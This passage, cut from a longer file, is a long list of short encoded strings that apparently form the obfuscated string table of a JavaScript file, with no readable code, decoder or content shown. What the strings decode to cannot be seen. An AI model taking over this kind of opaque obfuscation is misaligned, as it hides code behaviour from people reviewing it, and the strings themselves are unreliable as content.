cGmkBW687','F8o4oGtcOW','W5a8WR0hW4W','WOeeW6LaW4K','dCkBnaJcMa','f2W0rmkl','WQLEF8oAW4e','W5rsWRZcRSo9','d2iXsCkx','W57dTtuoWQi','f8kIg8oYW5a','W4mbWRmzW64','W7FcTCoHnCki','WRNdMW17WQm','W5VcOSobEmkg','nmkplmoQW6q','WRecDYSs','W4NdPIS+WP0','WQpcKK58WRS','WPe9uHWA','W5aAWQGXW60','W4unzrVcUq','W4FdTduVWOK','fga8W4q0','bgKxW4ldTq','aSoVWPZcOIe','uCobWOpdQcy','W4ddICobW7CD','fcRcU8oZWRu','WRFcLCk5oXy','e8o2WQ3cPsm','x03dHmo7WQe','nJhdL05Z','W55aWOFcSrS','WPmayZK2','e8kIEmoYW5O','W4hdSLauW4y','WRVcISo6C8o0','WOCmCdmM','ESkQkSkyW4u','bSkwlqZcLW','r8obWR5CWQC','W5xcQCovnCkO','gCkTWQBcQN4','udLfmmoY','x3nMwaC','WPeoBYq9','c2DYzNK','W7nYydn+','WOZcI8oWWOtdOW','mvn0pCoX','vqVdLvVcRG','FgXZBdi','WPhdUZWngG','omopWPvqjq','aCoLW7xcGJ0','g3LPguC','WOCzW6nxW4y','u0RdKCoQWQG','rcXAbCoH','mdBcUmofWRe','bmk8WPdcI10','iCo0WR7cVI0','tSkfW7mFWPG','dSkglWNcKq','w8ooWPddOH4','W7GrW4FcRWi','EI7dL8oDWRG','aCkTWQ3cS3e','r3aAWOFdGa','i8obWRLcwW','ns5PWRCi','W5jKWQZdGxK','q07dG8oOWQq','cSk2WQ3cVN0','W4voWPFcOG4','DmohWOrbzG','kSkdctpcJG','W6NdMXSPlW','BxaPWOZdPa','nJFdGuyh','CZVdHmo6hG','cSkliblcMW','xSoTkItdMa','W7nmWQtcQrG','ah51av8','qLSCWQddGW','bsRcO8o8WQ0','W4NdNdzMWQm','tsNdSCoaWRG','CGC9WO9b','AmkPg8oOW64','aHVdTSoXoW','bx04wmkv','ExXTEZW','tCovWQDwWRi','fc7cUmoYWR8','zW/dVSk3WPy','FCkMBCoUW64','E8obW5POWQa','cwv8heK','xSonWR5gWRC','WONcPSkZdZm','eI7cGCo2WR8','CxzUEt0','WQ1/rmoqW4W','dJVdImoroG','W53dJrCYWOe','W4mqyHtcTq','W5PBWRZcVCoR','xqXZlmoi','WOSyW7XbW54','WQf5sCovW4W','wIhdOmooWRy','gSkTWR/cUfe','xZTLcmoO','WPKatqKe','mYBcN8oMWRq','W4FdRYKiWQe','gZNcPmo7mq','W5yhWQCTW4q','WQ09vIOP','f8olWPr9cW','dCkelrtcJG','WQtcS8oTBmo2','kCocWPLbza','WPpcHSoMWPhdSa','vvBdJmoHWRa','DgOIWPhdUG','W4dcRCoipCkK','WQ9JrSoAW5K','xmk+kmk9W7S','EYVdKCoMhq','tLrVtZu','AZ3dNmosWRa','WOVdMSkyCCoG','WQq2utTD','hmkekbRcMW','WP/cPCk0dcO','W7NdUmo6W7CO','WQG2W4PcW4m','WPdcMmoLWORdPW','vZncbSoW','oX9iWQ8I','W55uWRlcOmo1','n3jEWQqP','WO0ytbb4','mSk/WRhcUX0','WPbkbCkYWPe','W4PdWQBcQ8oK','pIxdLe0E','WPRcHmo+WOZdHG','mmorWPvaFG','WPJcOmobACoe','WPeEB8oTWRe','WR3dMCoeumoI','v8owWOzWaq','cmk7amoTW4e','FCooWPPozG','WQiCDJa0','k8k+cCoGWRe','rmolWPRdIHC','Dh8XWP/dVG','W5LDWQBcOmo2','xCoLWQrIFa','W7OgW5/cTbG','wIJdH8omW4G','W7qkW5ZcSGy','W6qYwd/cIa','W51mWO7cTrm','rmkSuSkjW6e','WObWW6bIW5G','cmoAWPG7mW','qSoSjtNdMq','fMiSW4i+','jCkRuSkGW7W','WOpcUCk1hc4','WQLlx8kRWPO','FIldLSouWRu','Amk4imoWW6u','kd/dNKaC','l8oqWPLoyG','WPGkW6ncW58','W4KvErdcPq','W57dTt4tWQK','CHnCWOaB','uaxdL1VcQW','WQZcS8oYW6/dVq','W5GvEXdcVq','W7O6vYRcQq','vSoeWRKTyq','zwWBWQ3dGG','w8kngCkUW68','WO0DCJq3','dCoGWPdcPtW','WRhcKSo+A8o6','D3GAWRhdIa','WPhdLcOsla','tG05WQDV','WRBcImoLF8o2','WPBcTCkVgZa','W4SoBWlcVG','smoCWOtdTre','W5RdKaWnWQO','cSkdpXRcLa','CJZdLSotWRO','W6xdKqKQnW','cx9Qgfm','A8oBWO9bEq','ySkfcXJdGW','eNmJW4KT','W6FcNSoIaSkV','W4mwBHpcRq','W4ncWRpcQ8oL','oZNdNLuh','u8o7jJpdOa','hNbnC1y','E8oxWRlcTgG','BMuMWPtdPq','ssbpc8oS','W6NdRWuFWRy','WOGAW7rvW4K','WOdcH8o5WO/dQa','m8kSW5RcSua','cMeQW4SX','qSkpW71GWRi','cu93buK','aCo1WPFcRdC','WR3cV8oOa8k6','B8oBWOPhFG','pw8qbKC','W5arW6/cOsu','W4/dJc4PWOe','br3dO8oKla','WOSzqWOc','xcpcVthcHa','pmozWRRcQrK','WO3cLCkUcHa','hmkniHxcKq','gmoWWP7cRZK','k2mGW6yn','i2fbaCoC','W4neWRBcVSoU','WQZcImoeWPddVW','hrNdO2uP','fCkUBCoBW60','C24yx8kq','W7tdO8oKW6OQ','ceTmef8','otNcNmoilW','o3LDmM8','WQ41sXKQ','WRhdKCotC8oz','WOFdRSo9WQldOW','d8oLWOWWlW','W5JcSSohmSkO','fslcP8oZWQy','EmoXWRHVwW','mSkFe8oWW4S','dSoBWP4/lW','WRXLwSk+WPO','jgPIWRxdPq','C8kQW4ldJMO','WPmFyt8L','ys3dHSo6fW','hmkjjrdcIa','cSk7WQhcRwe','cSovWOjYaW','W5rFWPxcSG0','pMWOz8ke','W7WkWPmkW5a','v0WgWOldNG','gWxdU8oHlG','W6fWWOxcMmoL','W63dVCoYW6CH','hCkGdZdcKG','fSoNWPZcSt4','WPKsW7HwW5i','sxrGCXe','AYZdMCoNeW','uvtdSmokWPu','vrOIWQXY','W4iAdxBcSW','g8o8WO7cQZW','bCoDWPeMpa','BdNdKmoMhG','WO52ydex','W5hdIG0Pca','jSo4WOziW4G','sfldMSo6WQy','rc5unSoE','jshdNCo/iq','WQ8DDtu4','ggCYW6VdTq','cuP6qmoJ','WOCvCc8+','WQuerrv0','s8o1WPHSFG','W4ugWQO+W7W','c3T1odm','hSoiWOv+eG','bCo2WPH3tq','FaT8qZC','umkeW4OkWO0','W69oWOJcRZm','q8kgW5SFWOi','wYLsfSoO','WPDipCkfWPm','aXHSWRGJ','W4GxW63cKtO','wCoMpdxdIG','WQhdOsXTWRW','vqTVqYy','bWxdQmoOmG','zd/dGmonWRG','bddcTmo+WRm','lmobWOa9nW','hCo5WPNcQtK','zcJdNCowWQC','hNmIW6G5','awGeuGy','WRRdSCoBxSk0','n8oRWPbUCq','FcVdNCoqWQa','hCkjbdlcRa','s8oIlIFdJW','W47dRtS5WPy','xCkYoSk8W7S','W6tdSSo7W7SG','iIZdNmo5jG','WOqCzJmP','W4hdPdCtWQe','WOZcR8oZWPddNW','WRtdIbjnWQ0','W47dJYyoWOa','WOCwAcK9','W4CpFXVcSG','WRddPaflWOm','y28evX0','W4BdNZO0WQm','fdxcVmoPWQ4','fmk0dSo2W4e','EmowWO5ADG','jCkxWRRcJgi','ivv6jSo+','hdnIW48q','WOJdJmoKw8oh','W7FcICoHnCki','eNSBd0y','fmoeWOnZdG','WR9Oo8k9WQa','WR9hpmoFWRy','y8orWOThAG','WQr7qmohW4u','WO0jW79qW48','h289W55r','rsbpbCo+','dmkzpbVcKa','WRmatXWI','W4ddVCo9W40Z','dqzRWQm8','amoNWPZcVJy','BYBdHSoLhq','WOOixa9W','qcH5j8o/','fezxc8oD','ntxdGKOB','kWJdQfmZ','Ex17EYa','qItdICohla','W6RdHqGViG','jCooWODjAq','WRJdGHibWQC','W7aCW57cVWK','ufddJ8o1WRu','W4isBGdcTq','WOCluqvI','jgtdN8okba','WR7dQcvQWR4','sK3dL8oRWOy','yCk5WOPNEa','WQ1tt8oVW5m','W44prq/cPq','jmktw0pcVCkZjKBdKgHEgq','W77dGmozx8ki','q8ooWRbbWRa','cqyyESkc','WQL3tCkPWOC','WRnGx8oqW4S','vaaAWO9u','CMG6WOpdPa','qdPsbCoS','aILxWOux','aZ7dPCoAeq','W7tcISoaaCk5','W64cW43cOq8','aHpdSCo4pq','WOJdHmoZxSoD','hqz0WReT','WRP7s8ojW50','tqldPSkRWOa','umkaW4GaWOq','f3e8W7mW','W6NdQmoGW7KZ','W5e3WQhcIW0','bCo/WR/cRdS','lmknjNpcNq','WPJcImkmW5yFxmkDWOVcUG','WRLVtmkWWOC','WOz4qCohW7G','B3bUDtu','WPyEzY04','hSkVe8oJW5a','WQjBWPtcG8o3','f8ofWOmLka','c25Wefq','WPKDW6rnW4a','WQzUuCkZWO0','AbxdHmoLbq','WQBcMmoJBSoT','WPGyW7XvW4u','qSkywZxdIa','cuqypSkD','ouCUq8kM','WQakuaKG','z8o5WQDGWRK','zW7dP8kjEW','WR7dPcL8WQq','E8o8WRJcItG','WRBcMSoyWRpdVa','lCogWQv3Fq','WQJcP8kpldC','ySo/rJpdJa','j0v5ofC','cCkicmoEW7O','l2L6WQVdPa','WQJdUdn2WQi','ySkZWPPRbq','ncNcTCo9WOy','W4aLWOtcQq0','vSkZkCkYW6S','lxjHWQ7dUa','wCkWkCkLW7i','hfz2i8ox','rbpdP8otjW','WOJcVmkWbJu','WO9RcSk7WP4','yIygWRb0','kK5UWQxdKG','nJldI0CE','lmodWPneCG','kSorWPnxAq','fqPNWQuO','a0CgW547','rc9xemo6','A2C/WPxdPW','WPLNh8k1WP0','wSohWQjDWRe','WR/dVtvUWR8','eJtdNuqx','D8orWP9fxa','WPxcUSk0gsW','oSo7WQ7cKHK','yhftW6VdOq','WRhdPILRWRq','W6FcVSolsSk8','ea3dOCoOjq','zdVdKmoWaq','WQRdVILHWQy','W6ywW53cQGS','W6xdHrSPna','iKrhlmob','CSk5WRLhzW','WOiizcS/','FchdQYtdJG','xtrEg8oH','WQzbzSkoWPe','bsJdUmoKWRi','WOlcU8kRbYK','egCHW4WY','pfvol8oS','WPtcHmoMWPhdUq','mSoEWO1pFq','emk7WRJcTgK','dCobf8oGWRi','WRHGtmkUWOq','W5/dTYOiWQK','W5SCDXhcRG','jCkYWOpcNLK','WQ3cLComE8os','smoSpJVdIq','quPgkCoD','W67dO8o+W7mY','wrCWWRfS','i0OyW7qx','wmotWOldSbO','W5RdQNu0lq','WPtcTmo2WQtdNa','zIVdGSogWRu','fuL8evi','W4WzEXdcVW','WRn+uSkRWOa','oWpdMCkqwa','ku0stCk2','WPZdH8oHr8on','W6yKExBcMG','aSkPj8ooW6C','fCkMdr7cLG','bSkmv3pcJa','sCoFWRLlWQa','W4LrWOtcTr0','nfa7W6ir','kKzfW6qN','h39Oeva','s8ofptBdVG','W40uW47cLsK','WRnMx8k5WOu','CSooWObzAa','tCoFWOjqsG','jCk3p8k8WOy','x8kmW4qVWPm','cmkGpt7cMq','D0tdPCo2WRC','rSoEWPxdQqS','EgLGFcW','yXpdMmofbW','nSovWO1nAW','kKvUi8o4','W5nkWPxcTG4','g8oXWPBcPsq','tSoAWPNdVZK','keHqW40T','bXddSmoOma','WOCtxaPX','fSouWRtcI04','pxn5WR/dVW','W5GJyXhcSG','pW7dUKGw','EXtdTeRcOq','tmoeWOD/WPi','g2jNWPJdMq','xCkWlSkLW68','WOWkA8k7WQy','kSkAadJcHG','W4i4wbpcKa','E8oCWPTmEq','WPHLcmokW7S','W4ZdPdy/WPe','WPFdRSotWOBdGa','dqP9WRKK','edVdV3yq','W5KFyX3cHa','imowWPmeeW','kfDYkmoJ','sZ9zlmo3','WOS2xrzk','WRxcVmk2ec0','kwiKwmkG','lComWPzxyq','fSkGamoTW5a','WPpdISo1xSog','zXfFECkv','W6FdMby6kq','W63dKCoCW6Wr','W4vzWRNcJCo9','W63dNaaSpq','WO1QDmk5W7S','WRXBW6/cTbO','bxSZzSka','WRVcMmoGDCo4','yG0RWRn9','du5mbNa','wSoCWR9cWRK','gColWPnUca','W4VcKSouemkW','rXykWQfH','W5RdQJieWR4','W49BWRdcVCo6','WOC5kGjy','WRhdJ8ovgIq','WR7cHSo7CCoU','uXqNWRj3','bmkQg8o7W74','cmoHWRLKxa','xSoXoYldIa','n8k7cwBcHa','l3W9zCkK','mCkZW684bG','mmojWPLtya','W4XBWPpcIam','ywTMdN4','W4ZdSJOkWR4','ka/dMxa4','qGuGWQLY','W7nYvWP3','CaPonSoR','W53cSSogpmk7','uSouWQzuWQe','mSoxWRbqrq','smoGochdJa','fNyJW4eO','lt9baCo1','sYbegSoP','W7mpWRmTW50','W7OJuX/cVG','W7NdNbKIiW','W5ftWPdcQHy','cgyIW440','W4atvYRcIa','kYLNjmkD','cMCUs8kp','C0fywXu','WRNdJdfQWOy','D8kgW7meWPa','jZFdIuOu','WPbQESkjW6C','WQ5JdaKB','fhS3uCka','WQtcISkbC8o0','CJe7WO9u','WPhcLSoKWPJdTW','pZldNK8E','DJNcVSoLha','wd5gcmo6','W4zBWQxcQSoL','WRNdOYDYWRO','rtXpeCoV','nSo8WOVcJIa','pCouWOzwtq','mZP0WRmP','yZxdMSo8eG','W5S6WPahW54','pmohWPvrza','WPFcVSk2hsy','vCkAW5mzWPS','FHtdTfdcLa','DLSgWOddJa','WO/cO8kJeYm','W7ldUJmZW4K','uGtcPmoroG','W7RdUZXnfG','xqyPWQrM','Fxergba','WRNcRSkujdu','W4/dJdCCWOG','bqZdV8oPpa','WQ1LuCkiWRO','wCoCWPZdQWG','B8k9WQW2fq','Dd9MWO4N','yI7dG8o3ea','ymoyWPTaWR4','vJfddCoF','waiHWRvN','W6hcLSoFoSki','WRBdJCoBxSoE','ymovWO5oBG','DgWTWOddUa','WOddOrrCWPK','q2VdPCkbWQi','WPNcRCkIltG','cCk2WRdcRNW','yCkMWRWTWRO','WRJdSSotsSoA','W4WsyXlcPG','W6JdNHqSnG','jYZdL1Sl','ftVdN8okla','WQBdVJqaWQC','W69QWRpcUtG','WPewsXvW','W4zFW6/cTXq','eSorWQO1fG','W605zW3cRG','rSooWQjpWQS','dbZcGmojrq','WRWRWRmWW7e','BSotWRTMBq','smoQpIpdLW','EwTLEZK','ASkQlmkLW7K','WRdcLCoKzSoK','gfLNgtm','WOGCEYGX','iLD2jmoP','iK95WP7dKq','WQdcK8o+DCoT','W43dQYSIfq','e8oWWPdcRZq','w8ovWOldTqq','yu5mavi','AMGLWOJdUW','WRddSmotpmoS','mJtdN1in','DdHCWRSV','WRnOqmolW5S','FCkwpSkhW7i','nfOlACkx','WQyZFWlcJG','hGPMWQ8X','WQVdQY19WQC','a8kHWRJdHhe','dGvGWRC8','pXX5e8oy','F8oIjshcTG','oCoPWPXPaG','jhTKWQBdTW','W4ZdSCkoW7S1','fSk7WRVcTxK','hgOMW58Y','WQLwy8ovW7G','C0GAWRhdTa','pgX4WQddSq','d8o5WO7cSti','vIbbgmo/','WQOkE8kjWQy','cu5mzxa','W6nHWQpdGSol','W5PwWOFcO8o2','WO0yW7PdW4C','urNdLfNcQG','cmohWPSAmq','WPPWwmk+WQC','WQz2qte5','AwyRWOpdUq','WQD0sCkZWOW','cWZcOmoLWRi','W4K6dxBcMa','W63dLbGXoq','WR3cLCoUzSo7','W5zwWRJcO8oR','WPdcJ8o1sSoL','W7BdHWK3ma','W49sWPxcVWi','WOuztWz0','WOaAAWHI','aeviWONdHa','WPfZE8otWQG','W7pdKqCYpq','WQvXsCkOWPe','baxdU8oZoq','BtpdHCo3aW','cCkQWRlcVMi','W4NcSCocoCkU','aSodWR7cIde','egGPW5e+','W75AWRNcTCoS','W4ddRdnMW4O','W6xdMHWNlG','W77dLHy4lq','WRixddu2','aNWTW581','vmoTiJtdLa','W77dNq82kW','gCohWO3cQXO','WO/dN8ohWPiv','W6uFvW/cJG','wb7dJLhcUG','qey5WP3dOG','g8o1WR/cQam','WQWrgt5D','bdxdVLa8','agHNhe4','WQHkrCkoWO4','WRTIfCk+WQC','fwm9W5i+','W6/dLHO5mW','dmo4WPNcKZy','xaldG1xcTG','qCo+lthdHa','hSo2WPpcQZ4','WRrzvmomW5m','W4vnWO/cSX8','qeRdK8oMWR0','cSk9WQZcThG','qSkmW4ylWPi','lCoxWODxFa','W5RdQdieWQG','e8kOWRpcTaS','nuDXj8oQ','WOuSW7rpW6u','zCovWP9ymq','WPVdRmo+F8oU','W5dcKc4sWQK','WPiZAq9S','xIjff8o+','W6NdRraWW58','shzOoSob','pLLchmoh','eCoAWPddNvS','W55zWPJcTHq','zaynW4Xr','oYJdU8o5pG','WQJcQ8oHiCoO','peP0lmo8','W4xcUCodo8kG','d2WRs8ko','oSo5WR7cTce','bSocWOfNca','WPVcH8oCemoC','wcVdH8oUWOy','BK/dImoBbW','CmkodHpcMa','W6FcNSoIo8kA','e8kWWPzymq','WQ8kW7HkW7O','bxHTbeO','cdBcRSoQWRK','zaCPWOJdTa','pZjAWQqj','WONcI8o0WPpdTG','WOSoW7jnW4a','WPqtDJG+','WPjXfSk/WP4','nq3dLfe5','p8kFjXZcRG','ssddNMZcGG','W6FdNYufWPy','WO3cK8kmWOBdOG','W7WMCYhcVq','WPBdJSkyFSoC','W6zjW6/cLdi','WO0AydeQ','u8kvW4ChWP8','hMfUa1W','eHv7WRyV','iXH1WP7dQq','gmojWPSGaq','uINdP8oGna','cCkljWNcIW','W7amW4dcVau','vSoZWQXcwW','uqK7WOn8','WQ0PCIT1','w8oeWRHyWRG','WO0ntJ4J','WRRdV8oyuCoU','phddNSoJWOW','tmkaW4OwWPS','W4ysW4lcNaW','dmkBctpcRW','W45kWOtcRWm','W4fsWQhcP8oR','W7xcLCo8W50I','W4hcQmolp8k9','i2aOW6Km','W5pdQSoyW54G','WOb5fCk/WOa','ANnTBJi','tGaIWQfK','W4yCzHlcUq','b8oRWOnUeW','m8kvjJZcLa','sffpwaC','WOCFW7TsW4y','WOTmcCkLWRe','ASkComkeW7i','W7mnWQW7W6S','WOWAqWr4','sSozW6Dwta','EWSIWQXu','D3DGFZe','pSovWPn4EW','zZRdNCohWQC','W4WpWQhcIWy','WQBcJSoMzSoN','r35zWP/cHW','W6hcSmoHmSki','W5W+wbRdKG','c8opWO07lW','Bmkxk8kHW7G','W4LGWOtdGqq','f0WorCkO','gmkbjHBcLq','jvHbWRZdQa','WP1YuIv4','daXGWRCY','W4bSgalcNq','WPOZW7vFW58','W77cUCoTa8k4','cfLJWPJdMq','v2f7zZ0','AsFdKmo/gG','WRtcG8oPESo0','lfKykCkD','e2O7W4GY','i8oHWOGKfG','sSoxWRreAW','WPKaDZqW','FZJdMSooWRW','y2jFDsi','W5uzWQ8wW78','W6ZcImo5WQxdUq','hdFcUCoJWRa','x8o/psBdHG','W4n5FZZcVq','i39RWRtdRa','lCo6WOO2nq','WQJdUcTQWRS','Cgy7WPldVG','d2bfW4eQ','dCkLbmo8W5O','favIWQmQ','W5BcOSoao8kH','eWZdPmo+mq','EIBdJmo2eq','W4ZdJaSEWOe','pZLriCo1','k30kW7ul','aHDkWRax','lSkPWPJdHb4','nSotWOvbBG','gbVdTCoYmq','tCosWPJcNNi','juFcO1S5','mdRdNLaC','W4ddRcGlWQC','i8oYWOHmna','sH3dHfJcQG','e8k2e8oXW5O','y8oLiapdQa','f8kuWRlcVgi','WOJdLmoHuCoi','nCkLWRWzWRy','WQpcUCoTo8kA','lSk/WPyTsW','u8oSjJNdLW','W5VdSc0Imq','WR1TA8kYWQq','W4ynWQCuW7e','b2D/h1K','hcxcNmoGWRC','rSkTkCkIW7W','WR7cJSobtCkq','smoxjSkjW6e','qwhdPmoRWOO','W4OLWQFcIgW','Ea/dGfdcKq','tb7dJCowWP4','ua06WQv0','WRhdOs5QWQu','WO/dV8oBW6Ox','bwWPW5q8','W6yFyajj','WQv8x8k/WOy','rGyCWRfH','wSojWOpdQq4','WQBdVtLWWQm','WPCeW7ToW5i','f8ooWPX7gG','b8kRWPPZcq','dCobWP0WlG','nfaoW58V','dHRdL8ofbq','de52efC','WRBcKCo/ECoN','WPKpqWXP','jmoGWOjrfW','W43dUc8FWRW','fCovWOrPbq','WRtcOSkidKW','u8k8lSkZW6q','W5tdTCoEWOrw','itRdGYW+','fM85rmka','lXpcOCoJWRK','W5ddMcS5iW','hI3dV8oNoW','j11Gomo9','u8oQiIldMa','kSkfpsldUG','ssRdP8ouWQe','WQL2w8ozW5S','x8oqWOJdVXm','WQBdPdn3WQm','WQJcGmk/gGC','vuldNmo9WRy','W49fWQdcQmo6','W6/dQmo5W7qY','nJRdNuKv','nCkygSovW7G','kKPOiSoK','w8olWQjzWRi','WPegqXLZ','qLldH8oKWQm','yxTOeL4','WPBcRmk+hY8','ASkkW7mgWOC','uHZdN1xcOW','W4fiWPhcRXi','dhT8gLy','WRtcLmo1C8oK','WO0vzrqM','x25ers0','xbiVWQX9','WP7dT8o7xmoH','W5fhw8k3WOi','rCopWRbjWRq','W45JWP7cI8og','WR1MzSkWWO4','WRvehmkLW64','W7JdIHCmWPq','nCoFWOvrmW','tSo+WQXAWOC','g8oDWOjMcG','eSk+WPKrja','f8opWOPYba','iCoNWQyYsG','zCoQmc7dMa','p8oOW6SreG','vcVdR8oCeq','rfZdGCo2WQ8','y8oLWQrhAW','veRdHCoLWQq','xSklW7ecWOy','aSk7WR/cRgu','F8ouWRTUya','wCoiWOxdOaW','AmoZWQzGFG','r8kTkSkPW7K','W4bhWRBcVmoT','waC/WQvH','q8oKdrNdMa','W77dHXSLma','h8ogWPv2dq','AComWR7dIaq','W7ldUCo7W7uZ','W4SwEbdcSW','gYpcQmo9WQS','FmoPWRzeWP0','WQOpW7z0W4i','esJcPmo1WR0','CmoXidddNW','WQFdPsnZWRa','ACkyfCkyW6m','zIpdKSo7gW','WRW5AHTi','EHSYW5KB','EJRdNSoiWRi','WPRdJ8oSr8oz','h8kajWFcNq','pmkPWPjmCq','hYVcQ8oLWRi','sWT5l8oE','hr57WQWX','WRzVrmk5WOm','a2Oyo8kD','WOepW7TkW4m','dSk7eSoIW5W','W6WfW4JcVrG','bmoYWPtcQJK','hSocWPjNda','W4tcVSokkCkN','E1NcPCotW4u','cCk4c8oXW5K','W48DzW/cVq','AdNdGmo6BG','W4eTWPaAW6u','rXtdTgVcTG','taCDWOJdHG','WRTYzY5X','pmodWPbvFa','Bmo+WPLBWQe','W7BcO8oIp8kA','ar3dPSkqpq','F2tdPmoBWOi','eYBcO0mp','BSoyWPfxFa','otVdLfOx','aCk1dmoOW54','wCkYpCkLW64','WO7cUSkTdJq','WOuqsHbZ','WOXLhSk6WPK','hMmTsCkw','u8odWP7dVqW','W4vFWOpcUqC','W7xdRCo9W7C0','WOSiuWvU','WOTfF8oHWQq','dmkHdmo2W4u','e8opWPLMdW','W5JdMXGyWPW','bmolWOH3eq','seddNSoPWRm','WPipsHLF','q8ogWQzeWQm','uHvEECoP','fmoZWOlcPtG','WRdcG8odWQtdPW','cfLVWQxdIa','W6ZcPmofWPBdNW','tCkhW54dWOu','B0/dRSoaoa','kbKJjSoW','WPFcPSk/bc4','WP8vrWD1','c8oGWRjcxa','r2zCWRRdKa','xCk1dSkTW7G','W5RdMb4Zlq','pc/dH1SF','g0/dRSoNjW','W45dWRBcOCo7','WPTppSkDWQe','W6aRW6ztW4e','W5RdJbKOpq','WRv5tCovW4m','W4VdMYuOWQu','WQL2t8ofW4a','ebn/WQmQ','wCoHoIFdIa','ua8/WRDZ','WOVcKmk8oYm','W4egWQOfW5S','vqRcSCkCmq','W4OeFX3cUq','aCkMcmoiWRe','wCoPgHRdRa','W5CaW4vXW40','WPq3ddGQ','hGPQWRa9','W69qWO/dL8oN','cCoAWO4/na','W5ZdNaT/W4W','CYpdHCoJeW','WPG/BGHq','hGZdVCo5lW','g25Yjvi','W7uDW4BcQqW','lmkboYNcUq','C8oFWPnfFG','W4fJWPlcQdG','lGhcGmotWRi','W5/dUdKBWQy','lSovWRnIyG','oh0OzSkb','WQOnpWmv','iH3dV0SP','WO7cS8k9etS','ua0jW5KB','bCojWPHXxa','WOhdMZj+WQ0','guDRkw8','a0znhCo6','W7WkW6NcTqe','c8omWOC5na','fmo3WPDmba','DCo6paxdOa','W4HkWORcTWe','W4qCWQOgW5S','WO82d1ad','aGtdLSozgW','qG7dPCogjG','wwfWwrK','b3j3dvO','W4WiW4pcQY0','aKDroCo+','WQv8vmoAW48','ESo4WPfIWOa','WRbzsmopW60','fmolWOe8kq','gSoCWPK2nW','AMaUWOJdRG','bMfbWQhdUq','W748WPRcJCoD','e8kNcmoXW4u','WPBcSSoGWONdVa','W4upCXZcRa','WQD8qSk4WP4','CJJdNmoGWP0','AmkimCoxW6S','e8odWPv5da','rCklW4q9W7S','WRhdRSoAWO3dNa','W4WRW47cLGq','C8ooW6DoEW','WPFdMSkSkJC','uJftf8o9','Cs3dO8ohWRG','fqvIWQaX','jefRp8o3','mZddIeOq','WQFdPXjYWOa','lSoCWPKTBa','agjYdfa','EJFdJSo/hG','rCo8iYldLq','mHVcO3Ov','nZ1NWPmr','WRDVlSkNWPq','c2LMbvq','r8klcmkpW6K','uCkaW5CbWOW','WOBdSZzCWQ0','lreXWQ4B','Bu/dM8oRgW','WPXZh8kMWPa','dSkbeSoBW50','W5/cQSoapSkX','WQddVtvXWQC','vupdGmoUWRm','vSosWQqTtG','kCkGW70xWRG','eZjVWRGw','W7W8DgpcSG','WOFcQmoHWQ7dQW','zZZdHSokWQy','qIHzdSo4','qSoMrHtdOG','WQFdJrjuWR8','WQv2s8kNWOG','orNdN8oZiq','WO7dJSo4uCog','e8knWPhcKum','k8kjdSoWW4W','xZtdNfiC','WOqkW7LdW5e','cwCPW5yT','c8k2WR3cRgu','fwC4W4q0','ks3dMeev','rmoVWOddGdi','BSkAWPVcQNm','fgu8W5uO','WO/cUCkJeZS','WRDVw8k+WPa','WRv2wmkSWOG','W57cT8oiiSkH','W4BdVcCvWRq','WPBcTCkmWO/cNa','WRhcKcStWQW','hWrOWQCR','pM1LWQVdRq','umozWRXaWRe','eKHgkmoD','hCo+WO/cQZK','wmk9k8k7W6i','gSoCWO05lG','W4XgWOpcSHe','amkhcSo+WRe','W5PgWRtcRCoJ','yNG+WOJdQa','ymohWPTsEq','WOlcOSkwkc4','pIBdL8oSbq','jCodW7aIka','v39gWQBdGG','hmoGWPlcRYq','WOnUlSk0WQC','iMjJWQldTW','W63dLrOImW','mHldVMe8','AmkidCoiW5a','hMTSdLq','bSkUWQBcQgi','ymouWQiTta','hMqYsCkv','emkOWQZcUge','p1PYoCoG','iebSi8oW','WPFdI8oHwmod','eZ3cUSo8WRu','rSkjW4SyWOy','gaCmWOtdNW','nCkjWRdcKgu','W6WLwXdcNq','kY7dGgeO','W7/dKbS4WOi','i8osWOnayW','tCopWRzvWRS','vSkYuSkjW4C','W4zeWPFcRH4','WP8FW6TFW4W','oMrIW4ldVW','WRFdKSofw8oE','cheHW505','W7KDW4lcSqa','WOvNkIvj','vuzhvYi','W6fDWP3cGCoy','C8kvW4D1WOC','dmkycmoZW5G','WQtcRmoMx8op','WQ1Hw8kZWPW','WQJdOtHOWQ4','xLxdJSoLWRe','WO/dMSo8D8od','dsHlWO8w','kgWyW5br','nmo1WQNcOsu','cX98WRiR','gmoCWPS6pG','aazOWQWY','Cs7dJ8ovWRu','WQ1HxmofW5K','c2CZrmkp','WRJcKCoNDmo2','W7NdHGyOmq','W6VdHrK6oG','AXJdSmoRWQO','WPDUhCk6WP8','WOddSq1yWOu','erVdTSoQjG','cvOnn8oG','xmoMxZtdMa','W6joWQ/cIxK','WRdcTmosWQ/dVq','WRX1qCkQWOO','W5zuWRBcTCoU','WPJcHCoLWOBdPW','vmkYjCkWW6O','vSooWQXrxa','fmkHg8oYW4y','WOSwW7bqW4e','W41nWONcQHy','WQ8vuvaa','mmogWOCYpq','WPBdKmoWyCoA','W4qzWRqBW6q','WQbHsmoxW54','WPrSrCkUWO4','vSknW4OgWO8','W6ZcMmouWQ7dNW','rcTCcmo2','fmkzWPdcKX4','FZNdMmoiWRa','cxOOqSka','zZtdI8oQfG','D2VdPCoMW4K','WOeDW7zjW4q','nqzHWRW','x8k2lCkKW6m','A2y/WOVdUG','gSkyWOBcI1u','cXbRWQOH','f8ocWPPTeq','pf/dRSobW4O','eZRdLSoQma','WOJdLCoeqSoy','qezgWPhdLW','EdtdUmouWOO','nq/dVCoewa','WQXNw8ogW44','WPi8zsuW','fmkOWRBcRgC','dCkzWOVcHt8','jmorWRldGMC','ymkAW5y/WOy','WQtcTCoKv8os','Awi7WPxdRG','W50kWQO6W4C','W63dJHKUoG','t8orWOJdOHy','tcNdP8oOWPi','g8okWPO8nW','eSoRWQe+dW','W4HhWRBcPCo4','lMf4WRNdTG','bmkDpW3cMa','DhXTzL8','WP/dJSoGv8ox','fG5HWRC8','f8kwctpcJa','hSogWPrVea','nc8aWRqU','Aunmvbe','a2HNcKC','uSobWR5iWQy','fbpdVSoYnq','WPddICoSr8oA','FcVdLComWRq','W5WSW63cIGS','ivvFW41p','ecVcVSoMWRq','W4WLqtNcQq','gernohe','WQLQxmolW6S','FConWOreqa','qxBcUmoLWOu','WRTTW6jGWQy','t8ogWQbzWRK','CI7dKCohWPa','WRW5vWPS','W4PoWOlcUcu','cSkXWQ3cRge','WR7cLmo6DCo2','WQW5p29F','f8oUW75QiW','W5ZdQt4zWRW','AmotWPbzEG','WPJcU8k9bZq','vCozbsBdGq','tCoeWQXTyW','W4ZdSY0wWQ0','W7O6vYRcTW','eeRcR8obWO8','W5FcRCovnSkK','dCkAoX/cLG','W5tcTmovp8k